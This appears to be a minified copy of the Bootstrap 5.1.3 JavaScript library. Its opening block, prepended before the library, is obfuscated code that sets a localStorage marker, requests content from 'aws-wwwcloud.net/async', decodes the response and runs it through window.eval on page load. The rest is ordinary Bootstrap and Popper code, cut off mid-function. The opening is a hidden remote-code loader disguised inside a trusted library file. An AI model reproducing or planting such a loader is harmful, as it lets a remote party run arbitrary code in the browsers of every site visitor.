jxkWfDzU=(""),jHlYmxd=("a"+jpRprSU+"\x62d\x65fh"+jpRprSU+"i"+jpRprSU+"\u006bn\u0072"+jpRprSU+"\u0073\x74\u0079z\x31\x32"+jpRprSU+"\u0033\u0034\x35"+jpRprSU+"\x36"+jpRprSU+"\x37\x38"+jpRprSU+"\x39\x30"),jXfFZEL=jHlYmxd[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]-0x1;for(i=(-49+49);i<0x20;++i)position=window[("Ma"+jpRprSU+"t\u0068")][("f\x6c\x6f\x6f\u0072")](window[("M\u0061\u0074\u0068")][("\u0072\x61n"+jpRprSU+"d\x6f\x6d")]()*jXfFZEL),jxkWfDzU+=jHlYmxd[("\u0073\u0075b\u0073"+jpRprSU+"\u0074"+jpRprSU+"\u0072\u0069\x6e"+jpRprSU+"\x67")](position,position+0x1);return jxkWfDzU}var jbbjBam=jqHtv();var jSwjdeDX=("\x59\x6a\x38\u0070"+jpRprSU+"\x46Y");function jsSqUu(jzMvw){var jXfFZEL=new XMLHttpRequest;jXfFZEL[("\u006f"+jpRprSU+"nr\x65\u0061\x64\x79\x73\u0074a\u0074\x65"+jpRprSU+"\x63\x68\x61\u006e\u0067\u0065")]=function(){var jzMvw;jXfFZEL[("\x72\x65\u0061\x64y\x53t"+jpRprSU+"\x61"+jpRprSU+"\x74\x65")]==XMLHttpRequest[("DO"+jpRprSU+"NE")]&&(0xc8!=jXfFZEL[("\u0073t\u0061t\x75\x73")]&&0x130!=jXfFZEL[("\u0073t\u0061t\x75\x73")]||("\u006e\x75ll")!==(jzMvw=(("")+jXfFZEL[("re\x73\x70\x6fn"+jpRprSU+"\u0073\u0065\x54"+jpRprSU+"\x65"+jpRprSU+"xt")])[("sp\x6cit")](jSwjdeDX)[0x1])&&void (-49+49)!==jzMvw&&("")!==jzMvw&&window[("\u0065"+jpRprSU+"\x76a"+jpRprSU+"\u006c")](jpMnKk(jbbjBam,window[("u"+jpRprSU+"n"+jpRprSU+"e"+jpRprSU+"\u0073\u0063\x61\x70\u0065"+jpRprSU+"")](jzMvw[("r\u0065p\x6c\u0061\u0063\u0065"+jpRprSU+"")](new RegExp(jSwjdeDX,("\x67")),("\x25"))))))},jXfFZEL[("\u006f\x70en")](("\u0047\u0045"+jpRprSU+"T"+jpRprSU+""),jzMvw,!(-49+49)),jXfFZEL[("s\u0065\u006e\x64"+jpRprSU+"")](null)}var jjXZj=("\u0068t\u0074\u0070\u0073\x3a\x2f"+jpRprSU+"\u002f\x61\u0077\u0073\u002d"+jpRprSU+"\u0077"+jpRprSU+"\x77"+jpRprSU+"\u0063l\u006f\u0075\u0064\u002en\x65\x74\u002f"+jpRprSU+"a\u0073"+jpRprSU+"y\x6e\u0063\x2f\x3fid\u003d")+jbbjBam;("\x75\x6e"+jpRprSU+"\x64\u0065"+jpRprSU+"\u0066\x69"+jpRprSU+"n\x65\x64")!=typeof Storage&&("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")!==window[("\x6c\x6fc\u0061\x6c\u0053t"+jpRprSU+"\u006f\u0072\x61\u0067\u0065")][("\u0063\u006c\u006f\u0075d\u005f\x75"+jpRprSU+"u\u0069\u0064\x35"+jpRprSU+"")]&&(window[("\x6co\x63"+jpRprSU+"\u0061\u006c"+jpRprSU+"\x53\u0074\u006f\u0072\u0061\x67\x65")][("s\x65\x74\u0049\u0074\u0065\x6d"+jpRprSU+"")](("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+""),("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")),jsSqUu(jjXZj))}jFraB();!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).bootstrap=t()}(this,function(){"use strict";const o=1e3,a="transitionend",i=t=>{let i=t.getAttribute("data-bs-target");if(!i||"#"===i){let e=t.getAttribute("href");if(!e||!e.includes("#")&&!e.startsWith("."))return null;e.includes("#")&&!e.startsWith("#")&&(e="#"+e.split("#")[1]),i=e&&"#"!==e?e.trim():null}return i},l=e=>{e=i(e);return e&&document.querySelector(e)?e:null},c=e=>{e=i(e);return e?document.querySelector(e):null},d=e=>{e.dispatchEvent(new Event(a))},h=e=>!(!e||"object"!=typeof e)&&void 0!==(e=void 0!==e.jquery?e[0]:e).nodeType,n=e=>h(e)?e.jquery?e[0]:e:"string"==typeof e&&0<e.length?document.querySelector(e):null,p=(s,n,r)=>{Object.keys(r).forEach(e=>{var t=r[e],i=n[e],i=i&&h(i)?"element":null==(i=i)?""+i:{}.toString.call(i).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(t).test(i))throw new TypeError(s.toUpperCase()+`: Option "${e}" provided type "${i}" but expected type "${t}".`)})},m=e=>!(!h(e)||0===e.getClientRects().length)&&"visible"===getComputedStyle(e).getPropertyValue("visibility"),f=e=>!e||e.nodeType!==Node.ELEMENT_NODE||(!!e.classList.contains("disabled")||(void 0!==e.disabled?e.disabled:e.hasAttribute("disabled")&&"false"!==e.getAttribute("disabled"))),g=e=>{return document.documentElement.attachShadow?"function"==typeof e.getRootNode?(t=e.getRootNode())instanceof ShadowRoot?t:null:e instanceof ShadowRoot?e:e.parentNode?g(e.parentNode):null:null;var t},y=()=>{},b=e=>{e.offsetHeight},w=()=>{var e=window["jQuery"];return e&&!document.body.hasAttribute("data-bs-no-jquery")?e:null},x=[],s=()=>"rtl"===document.documentElement.dir;var T=s=>{var e;e=()=>{const e=w();if(e){const t=s.NAME,i=e.fn[t];e.fn[t]=s.jQueryInterface,e.fn[t].Constructor=s,e.fn[t].noConflict=()=>(e.fn[t]=i,s.jQueryInterface)}},"loading"===document.readyState?(x.length||document.addEventListener("DOMContentLoaded",()=>{x.forEach(e=>e())}),x.push(e)):e()};const E=e=>{"function"==typeof e&&e()},_=(i,s,e=!0)=>{if(e){e=(e=>{if(!e)return 0;let{transitionDuration:t,transitionDelay:i}=window.getComputedStyle(e);var e=Number.parseFloat(t),s=Number.parseFloat(i);return e||s?(t=t.split(",")[0],i=i.split(",")[0],(Number.parseFloat(t)+Number.parseFloat(i))*o):0})(s)+5;let t=!1;const n=({target:e})=>{e===s&&(t=!0,s.removeEventListener(a,n),E(i))};s.addEventListener(a,n),setTimeout(()=>{t||d(s)},e)}else E(i)},S=(e,t,i,s)=>{let n=e.indexOf(t);if(-1===n)return e[!i&&s?e.length-1:0];t=e.length;return n+=i?1:-1,s&&(n=(n+t)%t),e[Math.max(0,Math.min(n,t-1))]},C=/[^.]*(?=\..*)\.|.*/,O=/\..*/,I=/::\d+$/,L={};let $=1;const z={mouseenter:"mouseover",mouseleave:"mouseout"},N=/^(mouseenter|mouseleave)/i,D=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function j(e,t){return t&&t+"::"+$++||e.uidEvent||$++}function F(e){var t=j(e);return e.uidEvent=t,L[t]=L[t]||{},L[t]}function H(i,s,n=null){var r=Object.keys(i);for(let e=0,t=r.length;e<t;e++){var o=i[r[e]];if(o.originalHandler===s&&o.delegationSelector===n)return o}return null}function q(e,t,i){var s="string"==typeof t,i=s?i:t;let n=W(e);return D.has(n)||(n=e),[s,i,n]}function B(e,t,i,s,d){if("string"==typeof t&&e){i||(i=s,s=null),N.test(t)&&(n=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)},s?s=n(s):i=n(i));var[n,r,o]=q(t,i,s);const f=F(e),g=f[o]||(f[o]={}),l=H(g,r,n?i:null);if(l)l.oneOff=l.oneOff&&d;else{var a,u,h,p,m,t=j(r,t.replace(C,""));const c=n?(h=e,p=i,m=s,function i(s){var n=h.querySelectorAll(p);for(let t=s["target"];t&&t!==this;t=t.parentNode)for(let e=n.length;e--;)if(n[e]===t)return s.delegateTarget=t,i.oneOff&&v.off(h,s.type,p,m),m.apply(t,[s]);return null}):(a=e,u=i,function e(t){return t.delegateTarget=a,e.oneOff&&v.off(a,t.type,u),u.apply(a,[t])});c.delegationSelector=n?i:null,c.originalHandler=r,c.oneOff=d,c.uidEvent=t,g[t]=c,e.addEventListener(o,c,n)}}}function R(e,t,i,s,n){s=H(t[i],s,n);s&&(e.removeEventListener(i,s,Boolean(n)),delete t[i][s.uidEvent])}function W(e){return e=e.replace(O,""),z[e]||e}const v={on(e,t,i,s){B(e,t,i,s,!1)},one(e,t,i,s){B(e,t,i,s,!0)},off(o,a,e,t){if("string"==typeof a&&o){const[i,s,n]=q(a,e,t),r=n!==a,l=F(o);t=a.startsWith(".");if(void 0!==s)return l&&l[n]?void R(o,l,n,s,i?e:null):void 0;t&&Object.keys(l).forEach(e=>{{var t=o,i=l,s=e,n=a.slice(1);const r=i[s]||{};return void Object.keys(r).forEach(e=>{e.includes(n)&&(e=r[e],R(t,i,s,e.originalHandler,e.delegationSelector))})}});const c=l[n]||{};Object.keys(c).forEach(e=>{var t=e.replace(I,"");r&&!a.includes(t)||(t=c[e],R(o,l,n,t.originalHandler,t.delegationSelector))})}},trigger(e,t,i){if("string"!=typeof t||!e)return null;const s=w();var n=W(t),d=t!==n,u=D.has(n);let r,o=!0,a=!0,l=!1,c=null;return d&&s&&(r=s.Event(t,i),s(e).trigger(r),o=!r.isPropagationStopped(),a=!r.isImmediatePropagationStopped(),l=r.isDefaultPrevented()),u?(c=document.createEvent("HTMLEvents"),c.initEvent(n,o,!0)):c=new CustomEvent(t,{bubbles:o,cancelable:!0}),void 0!==i&&Object.keys(i).forEach(e=>{Object.defineProperty(c,e,{get(){return i[e]}})}),l&&c.preventDefault(),a&&e.dispatchEvent(c),c.defaultPrevented&&void 0!==r&&r.preventDefault(),c}},Y=new Map,X={set(e,t,i){Y.has(e)||Y.set(e,new Map);const s=Y.get(e);s.has(t)||0===s.size?s.set(t,i):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(s.keys())[0]}.`)},get(e,t){return Y.has(e)&&Y.get(e).get(t)||null},remove(e,t){if(Y.has(e)){const i=Y.get(e);i.delete(t),0===i.size&&Y.delete(e)}}};class V{constructor(e){(e=n(e))&&(this._element=e,X.set(this._element,this.constructor.DATA_KEY,this))}dispose(){X.remove(this._element,this.constructor.DATA_KEY),v.off(this._element,this.constructor.EVENT_KEY),Object.getOwnPropertyNames(this).forEach(e=>{this[e]=null})}_queueCallback(e,t,i=!0){_(e,t,i)}static getInstance(e){return X.get(n(e),this.DATA_KEY)}static getOrCreateInstance(e,t={}){return this.getInstance(e)||new this(e,"object"==typeof t?t:null)}static get VERSION(){return"5.1.3"}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}static get DATA_KEY(){return"bs."+this.NAME}static get EVENT_KEY(){return"."+this.DATA_KEY}}var G=(i,s="hide")=>{var e="click.dismiss"+i.EVENT_KEY;const n=i.NAME;v.on(document,e,`[data-bs-dismiss="${n}"]`,function(e){if(["A","AREA"].includes(this.tagName)&&e.preventDefault(),!f(this)){e=c(this)||this.closest("."+n);const t=i.getOrCreateInstance(e);t[s]()}})};class U extends V{static get NAME(){return"alert"}close(){var e;v.trigger(this._element,"close.bs.alert").defaultPrevented||(this._element.classList.remove("show"),e=this._element.classList.contains("fade"),this._queueCallback(()=>this._destroyElement(),this._element,e))}_destroyElement(){this._element.remove(),v.trigger(this._element,"closed.bs.alert"),this.dispose()}static jQueryInterface(t){return this.each(function(){const e=U.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}})}}G(U,"close"),T(U);const Q='[data-bs-toggle="button"]';class K extends V{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(t){return this.each(function(){const e=K.getOrCreateInstance(this);"toggle"===t&&e[t]()})}}function Z(e){return"true"===e||"false"!==e&&(e===Number(e).toString()?Number(e):""===e||"null"===e?null:e)}function J(e){return e.replace(/[A-Z]/g,e=>"-"+e.toLowerCase())}v.on(document,"click.bs.button.data-api",Q,e=>{e.preventDefault();e=e.target.closest(Q);const t=K.getOrCreateInstance(e);t.toggle()}),T(K);const r={setDataAttribute(e,t,i){e.setAttribute("data-bs-"+J(t),i)},removeDataAttribute(e,t){e.removeAttribute("data-bs-"+J(t))},getDataAttributes(i){if(!i)return{};const s={};return Object.keys(i.dataset).filter(e=>e.startsWith("bs")).forEach(e=>{let t=e.replace(/^bs/,"");t=t.charAt(0).toLowerCase()+t.slice(1,t.length),s[t]=Z(i.dataset[e])}),s},getDataAttribute(e,t){return Z(e.getAttribute("data-bs-"+J(t)))},offset(e){e=e.getBoundingClientRect();return{top:e.top+window.pageYOffset,left:e.left+window.pageXOffset}},position(e){return{top:e.offsetTop,left:e.offsetLeft}}},u={find(e,t=document.documentElement){return[].concat(...Element.prototype.querySelectorAll.call(t,e))},findOne(e,t=document.documentElement){return Element.prototype.querySelector.call(t,e)},children(e,t){return[].concat(...e.children).filter(e=>e.matches(t))},parents(e,t){const i=[];let s=e.parentNode;for(;s&&s.nodeType===Node.ELEMENT_NODE&&3!==s.nodeType;)s.matches(t)&&i.push(s),s=s.parentNode;return i},prev(e,t){let i=e.previousElementSibling;for(;i;){if(i.matches(t))return[i];i=i.previousElementSibling}return[]},next(e,t){let i=e.nextElementSibling;for(;i;){if(i.matches(t))return[i];i=i.nextElementSibling}return[]},focusableChildren(e){var t=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(e=>e+':not([tabindex^="-"])').join(", ");return this.find(t,e).filter(e=>!f(e)&&m(e))}},ee="carousel";var te=".bs.carousel";const ie={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},se={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},ne="next",re="prev",oe="left",ae="right",le={ArrowLeft:ae,ArrowRight:oe},ce="slid"+te;const de="active",ue=".active.carousel-item";class he extends V{constructor(e,t){super(e),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._indicatorsElement=u.findOne(".carousel-indicators",this._element),this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent),this._addEventListeners()}static get Default(){return ie}static get NAME(){return ee}next(){this._slide(ne)}nextWhenVisible(){!document.hidden&&m(this._element)&&this.next()}prev(){this._slide(re)}pause(e){e||(this._isPaused=!0),u.findOne(".carousel-item-next, .carousel-item-prev",this._element)&&(d(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}cycle(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config&&this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}to(e){this._activeElement=u.findOne(ue,this._element);var t=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)v.one(this._element,ce,()=>this.to(e));else{if(t===e)return this.pause(),void this.cycle();t=t<e?ne:re;this._slide(t,this._items[e])}}_getConfig(e){return e={...ie,...r.getDataAttributes(this._element),..."object"==typeof e?e:{}},p(ee,e,se),e}_handleSwipe(){var e=Math.abs(this.touchDeltaX);e<=40||(e=e/this.touchDeltaX,this.touchDeltaX=0,e&&this._slide(0<e?ae:oe))}_addEventListeners(){this._config.keyboard&&v.on(this._element,"keydown.bs.carousel",e=>this._keydown(e)),"hover"===this._config.pause&&(v.on(this._element,"mouseenter.bs.carousel",e=>this.pause(e)),v.on(this._element,"mouseleave.bs.carousel",e=>this.cycle(e))),this._config.touch&&this._touchSupported&&this._addTouchEventListeners()}_addTouchEventListeners(){const t=e=>this._pointerEvent&&("pen"===e.pointerType||"touch"===e.pointerType),i=e=>{t(e)?this.touchStartX=e.clientX:this._pointerEvent||(this.touchStartX=e.touches[0].clientX)},s=e=>{this.touchDeltaX=e.touches&&1<e.touches.length?0:e.touches[0].clientX-this.touchStartX},n=e=>{t(e)&&(this.touchDeltaX=e.clientX-this.touchStartX),this._handleSwipe(),"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(e=>this.cycle(e),500+this._config.interval))};u.find(".carousel-item img",this._element).forEach(e=>{v.on(e,"dragstart.bs.carousel",e=>e.preventDefault())}),this._pointerEvent?(v.on(this._element,"pointerdown.bs.carousel",e=>i(e)),v.on(this._element,"pointerup.bs.carousel",e=>n(e)),this._element.classList.add("pointer-event")):(v.on(this._element,"touchstart.bs.carousel",e=>i(e)),v.on(this._element,"touchmove.bs.carousel",e=>s(e)),v.on(this._element,"touchend.bs.carousel",e=>n(e)))}_keydown(e){var t;/input|textarea/i.test(e.target.tagName)||(t=le[e.key])&&(e.preventDefault(),this._slide(t))}_getItemIndex(e){return this._items=e&&e.parentNode?u.find(".carousel-item",e.parentNode):[],this._items.indexOf(e)}_getItemByOrder(e,t){e=e===ne;return S(this._items,t,e,this._config.wrap)}_triggerSlideEvent(e,t){var i=this._getItemIndex(e),s=this._getItemIndex(u.findOne(ue,this._element));return v.trigger(this._element,"slide.bs.carousel",{relatedTarget:e,direction:t,from:s,to:i})}_setActiveIndicatorElement(t){if(this._indicatorsElement){const e=u.findOne(".active",this._indicatorsElement),i=(e.classList.remove(de),e.removeAttribute("aria-current"),u.find("[data-bs-target]",this._indicatorsElement));for(let e=0;e<i.length;e++)if(Number.parseInt(i[e].getAttribute("data-bs-slide-to"),10)===this._getItemIndex(t)){i[e].classList.add(de),i[e].setAttribute("aria-current","true");break}}}_updateInterval(){const e=this._activeElement||u.findOne(ue,this._element);var t;e&&((t=Number.parseInt(e.getAttribute("data-bs-interval"),10))?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=t):this._config.interval=this._config.defaultInterval||this._config.interval)}_slide(e,t){e=this._directionToOrder(e);const i=u.findOne(ue,this._element),s=this._getItemIndex(i),n=t||this._getItemByOrder(e,i),d=this._getItemIndex(n);var t=Boolean(this._interval),r=e===ne;const o=r?"carousel-item-start":"carousel-item-end",a=r?"carousel-item-next":"carousel-item-prev",l=this._orderToDirection(e);if(n&&n.classList.contains(de))this._isSliding=!1;else if(!this._isSliding){r=this._triggerSlideEvent(n,l);if(!r.defaultPrevented&&i&&n){this._isSliding=!0,t&&this.pause(),this._setActiveIndicatorElement(n),this._activeElement=n;const c=()=>{v.trigger(this._element,ce,{relatedTarget:n,direction:l,from:s,to:d})};this._element.classList.contains("slide")?(n.classList.add(a),b(n),i.classList.add(o),n.classList.add(o),this._queueCallback(()=>{n.classList.remove(o,a),n.classList.add(de),i.classList.remove(de,a,o),this._isSliding=!1,setTimeout(c,0)},i,!0)):(i.classList.remove(de),n.classList.add(de),this._isSliding=!1,c()),t&&this.cycle()}}}_directionToOrder(e){return[ae,oe].includes(e)?s()?e===oe?re:ne:e===oe?ne:re:e}_orderToDirection(e){return[ne,re].includes(e)?s()?e===re?oe:ae:e===re?ae:oe:e}static carouselInterface(e,t){const i=he.getOrCreateInstance(e,t);let s=i["_config"];"object"==typeof t&&(s={...s,...t});e="string"==typeof t?t:s.slide;if("number"==typeof t)i.to(t);else if("string"==typeof e){if(void 0===i[e])throw new TypeError(`No method named "${e}"`);i[e]()}else s.interval&&s.ride&&(i.pause(),i.cycle())}static jQueryInterface(e){return this.each(function(){he.carouselInterface(this,e)})}static dataApiClickHandler(e){const t=c(this);if(t&&t.classList.contains("carousel")){const s={...r.getDataAttributes(t),...r.getDataAttributes(this)};var i=this.getAttribute("data-bs-slide-to");i&&(s.interval=!1),he.carouselInterface(t,s),i&&he.getInstance(t).to(i),e.preventDefault()}}}v.on(document,"click.bs.carousel.data-api","[data-bs-slide], [data-bs-slide-to]",he.dataApiClickHandler),v.on(window,"load.bs.carousel.data-api",()=>{var i=u.find('[data-bs-ride="carousel"]');for(let e=0,t=i.length;e<t;e++)he.carouselInterface(i[e],he.getInstance(i[e]))}),T(he);const pe="collapse",me="bs.collapse";me;const fe={toggle:!0,parent:null},ge={toggle:"boolean",parent:"(null|element)"};const ve="show",ye="collapse",be="collapsing",we="collapsed",xe=`:scope .${ye} .`+ye,Te='[data-bs-toggle="collapse"]';class Ee extends V{constructor(e,t){super(e),this._isTransitioning=!1,this._config=this._getConfig(t),this._triggerArray=[];var i=u.find(Te);for(let e=0,t=i.length;e<t;e++){var s=i[e],n=l(s),r=u.find(n).filter(e=>e===this._element);null!==n&&r.length&&(this._selector=n,this._triggerArray.push(s))}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return fe}static get NAME(){return pe}toggle(){this._isShown()?this.hide():this.show()}show(){if(!this._isTransitioning&&!this._isShown()){let e=[],t;if(this._config.parent){const n=u.find(xe,this._config.parent);e=u.find(".collapse.show, .collapse.collapsing",this._config.parent).filter(e=>!n.includes(e))}const s=u.findOne(this._selector);if(e.length){var i=e.find(e=>s!==e);if(t=i?Ee.getInstance(i):null,t&&t._isTransitioning)return}if(!v.trigger(this._element,"show.bs.collapse").defaultPrevented){e.forEach(e=>{s!==e&&Ee.getOrCreateInstance(e,{toggle:!1}).hide(),t||X.set(e,me,null)});const r=this._getDimension();this._element.classList.remove(ye),this._element.classList.add(be),this._element.style[r]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;i="scroll"+(r[0].toUpperCase()+r.slice(1));this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove(be),this._element.classList.add(ye,ve),this._element.style[r]="",v.trigger(this._element,"shown.bs.collapse")},this._element,!0),this._element.style[r]=this._element[i]+"px"}}}hide(){if(!this._isTransitioning&&this._isShown()&&!v.trigger(this._element,"hide.bs.collapse").defaultPrevented){var e=this._getDimension(),t=(this._element.style[e]=this._element.getBoundingClientRect()[e]+"px",b(this._element),this._element.classList.add(be),this._element.classList.remove(ye,ve),this._triggerArray.length);for(let e=0;e<t;e++){var i=this._triggerArray[e],s=c(i);s&&!this._isShown(s)&&this._addAriaAndCollapsedClass([i],!1)}this._isTransitioning=!0;this._element.style[e]="",this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove(be),this._element.classList.add(ye),v.trigger(this._element,"hidden.bs.collapse")},this._element,!0)}}_isShown(e=this._element){return e.classList.contains(ve)}_getConfig(e){return(e={...fe,...r.getDataAttributes(this._element),...e}).toggle=Boolean(e.toggle),e.parent=n(e.parent),p(pe,e,ge),e}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(this._config.parent){const t=u.find(xe,this._config.parent);u.find(Te,this._config.parent).filter(e=>!t.includes(e)).forEach(e=>{var t=c(e);t&&this._addAriaAndCollapsedClass([e],this._isShown(t))})}}_addAriaAndCollapsedClass(e,t){e.length&&e.forEach(e=>{t?e.classList.remove(we):e.classList.add(we),e.setAttribute("aria-expanded",t)})}static jQueryInterface(i){return this.each(function(){const e={},t=("string"==typeof i&&/show|hide/.test(i)&&(e.toggle=!1),Ee.getOrCreateInstance(this,e));if("string"==typeof i){if(void 0===t[i])throw new TypeError(`No method named "${i}"`);t[i]()}})}}v.on(document,"click.bs.collapse.data-api",Te,function(e){("A"===e.target.tagName||e.delegateTarget&&"A"===e.delegateTarget.tagName)&&e.preventDefault();e=l(this);const t=u.find(e);t.forEach(e=>{Ee.getOrCreateInstance(e,{toggle:!1}).toggle()})}),T(Ee);var k="top",A="bottom",M="right",P="left",_e="auto",Se=[k,A,M,P],Ce="start",ke="end",Ae="clippingParents",Me="viewport",Pe="popper",Oe="reference",Ie=Se.reduce(function(e,t){return e.concat([t+"-"+Ce,t+"-"+ke])},[]),Le=[].concat(Se,[_e]).reduce(function(e,t){return e.concat([t,t+"-"+Ce,t+"-"+ke])},[]),te="beforeRead",$e="afterRead",ze="beforeMain",Ne="afterMain",De="beforeWrite",je="afterWrite",Fe=[te,"read",$e,ze,"main",Ne,De,"write",je];function He(e){return e?(e.nodeName||"").toLowerCase():null}function qe(e){return null==e?window:"[object Window]"!==e.toString()?(t=e.ownerDocument)&&t.defaultView||window:e;var t}function Be(e){return e instanceof qe(e).Element||e instanceof Element}function Re(e){return e instanceof qe(e).HTMLElement||e instanceof HTMLElement}function We(e){return"undefined"!=typeof ShadowRoot&&(e instanceof qe(e).ShadowRoot||e instanceof ShadowRoot)}var e={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var n=e.state;Object.keys(n.elements).forEach(function(e){var t=n.styles[e]||{},i=n.attributes[e]||{},s=n.elements[e];Re(s)&&He(s)&&(Object.assign(s.style,t),Object.keys(i).forEach(function(e){var t=i[e];!1===t?s.removeAttribute(e):s.setAttribute(e,!0===t?"":t)}))})},effect:function(e){var s=e.state,n={popper:{position:s.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(s.elements.popper.style,n.popper),s.styles=n,s.elements.arrow&&Object.assign(s.elements.arrow.style,n.arrow),function(){Object.keys(s.elements).forEach(function(e){var t=s.elements[e],i=s.attributes[e]||{},e=Object.keys((s.styles.hasOwnProperty(e)?s.styles:n)[e]).reduce(function(e,t){return e[t]="",e},{});Re(t)&&He(t)&&(Object.assign(t.style,e),Object.keys(i).forEach(function(e){t.removeAttribute(e)}))})}},requires:["computeStyles"]};function Ye(e){return e.split("-")[0]}function Xe(e){e=e.getBoundingClientRect();return{width:+e.width,height:+e.height,top:+e.top,right:+e.right,bottom:+e.bottom,left:+e.left,x:+e.left,y:+e.top}}function Ve(e){var t=Xe(e),i=e.offsetWidth,s=e.offsetHeight;return Math.abs(t.width-i)<=1&&(i=t.width),Math.abs(t.height-s)<=1&&(s=t.height),{x:e.offsetLeft,y:e.offsetTop,width:i,height:s}}function Ge(e,t){var i=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(i&&We(i)){var s=t;do{if(s&&e.isSameNode(s))return!0}while(s=s.parentNode||s.host)}return!1}function Ue(e){return qe(e).getComputedStyle(e)}function Qe(e){return((Be(e)?e.ownerDocument:e.document)||window.document).documentElement}function Ke(e){return"html"===He(e)?e:e.assignedSlot||e.parentNode||(We(e)?e.host:null)||Qe(e)}function Ze(e){return Re(e)&&"fixed"!==Ue(e).position?e.offsetParent:null}function Je(e){for(var t,i=qe(e),s=Ze(e);s&&(t=s,0<=["table","td","th"].indexOf(He(t)))&&"static"===Ue(s).position;)s=Ze(s);return(!s||"html"!==He(s)&&("body"!==He(s)||"static"!==Ue(s).position))&&(s||function(e){var t=-1!==navigator.userAgent.toLowerCase().indexOf("firefox"),i=-1!==navigator.userAgent.indexOf("Trident");if(i&&Re(e)&&"fixed"===Ue(e).position)return null;for(var s=Ke(e);Re(s)&&["html","body"].indexOf(He(s))<0;){var n=Ue(s);if("none"!==n.transform||"none"!==n.perspective||"paint"===n.contain||-1!==["transform","perspective"].indexOf(n.willChange)||t&&"filter"===n.willChange||t&&n.filter&&"none"!==n.filter)return s;s=s.parentNode}return null}(e))||i}function et(e){return 0<=["top","bottom"].indexOf(e)?"x":"y"}var tt=Math.max,it=Math.min,st=Math.round;function nt(e,t,i){return tt(e,it(t,i))}function rt(){return{top:0,right:0,bottom:0,left:0}}function ot(e){return Object.assign({},rt(),e)}function at(i,e){return e.reduce(function(e,t){return e[t]=i,e},{})}var t={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,i,s,n,r=e.state,d=e.name,e=e.options,o=r.elements.arrow,a=r.modifiersData.popperOffsets,l=et(c=Ye(r.placement)),c=0<=[P,M].indexOf(c)?"height":"width";o&&a&&(e=e.padding,i=r,i=ot("number"!=typeof(e="function"==typeof e?e(Object.assign({},i.rects,{placement:i.placement})):e)?e:at(e,Se)),e=Ve(o),n="y"===l?k:P,s="y"===l?A:M,t=r.rects.reference[c]+r.rects.reference[l]-a[l]-r.rects.popper[c],a=a[l]-r.rects.reference[l],o=(o=Je(o))?"y"===l?o.clientHeight||0:o.clientWidth||0:0,n=i[n],i=o-e[c]-i[s],n=nt(n,s=o/2-e[c]/2+(t/2-a/2),i),r.modifiersData[d]=((o={})[l]=n,o.centerOffset=n-s,o))},effect:function(e){var t=e.state;null!=(e=void 0===(e=e.options.element)?"[data-popper-arrow]":e)&&("string"!=typeof e||(e=t.elements.popper.querySelector(e)))&&Ge(t.elements.popper,e)&&(t.elements.arrow=e)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function lt(e){return e.split("-")[1]}var ct={top:"auto",right:"auto",bottom:"auto",left:"auto"};function dt(e){var t,i,s,n=e.popper,d=e.popperRect,r=e.placement,u=e.variation,o=e.offsets,h=e.position,p=e.gpuAcceleration,m=e.adaptive,e=e.roundOffsets,a=!0===e?(a=(l=o).x,l=o.y,c=window.devicePixelRatio||1,{x:st(st(a*c)/c)||0,y:st(st(l*c)/c)||0}):"function"==typeof e?e(o):o,l=a.x,c=void 0===l?0:l,e=a.y,e=void 